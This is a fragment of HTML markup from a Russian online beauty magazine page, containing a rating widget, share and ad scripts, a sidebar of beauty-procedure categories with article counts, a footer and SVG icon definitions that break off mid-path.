<p>&nbsp;</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="6606"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>4</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    60                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 